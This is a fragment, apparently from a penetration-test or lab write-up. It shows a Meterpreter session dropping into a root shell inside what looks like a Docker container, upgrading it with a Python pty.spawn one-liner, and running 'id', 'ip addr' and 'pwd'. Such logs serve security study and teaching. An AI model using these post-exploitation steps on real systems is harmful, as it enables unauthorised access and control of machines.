 meterpreter > shell
Process 1 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
python -c "import pty;pty.spawn('/bin/bash')"
root@174745108fcb:/usr/src# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
10: eth0@if11: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:14:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.20.0.2/16 brd 172.20.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@174745108fcb:/usr/src# pwd
pwd
/usr/src
root@174745108fcb:/usr/src#